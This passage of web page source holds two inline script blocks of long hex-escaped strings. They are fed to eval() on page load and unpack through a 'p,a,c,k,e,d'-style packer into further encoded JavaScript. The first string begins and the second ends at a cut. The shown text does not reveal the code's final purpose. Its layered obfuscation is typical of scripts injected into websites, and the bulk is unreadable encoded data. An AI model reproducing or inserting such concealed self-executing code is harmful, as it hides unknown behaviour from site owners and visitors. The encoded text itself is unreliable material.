x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\